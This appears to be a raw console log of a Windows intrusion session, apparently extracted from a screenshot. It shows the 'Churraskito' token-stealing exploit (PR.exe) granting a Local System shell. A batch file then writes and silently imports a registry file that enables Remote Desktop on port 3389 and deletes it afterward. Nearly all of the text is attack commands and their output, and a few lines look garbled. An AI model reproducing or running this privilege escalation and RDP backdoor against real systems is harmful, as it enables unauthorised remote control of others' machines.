 C:\RECYCLER\> PR.exe "3389.bat"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 3880
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
C:\RECYCLER>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\RECYCLER>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\RECYCLER>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\RECYCLER>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\RECYCLER>echo "PortNumber"=dword:00000d3d  1>>3389.reg
Ev
C:\RECYCLER>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\RECYCLER>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\RECYCLER>regedit /s 3389.reg
C:\RECYCLER>del 3389.reg
C:\RECYCLER\> PR.exe "3389.exe"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 3880
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
C:\RECYCLER\> ifconfig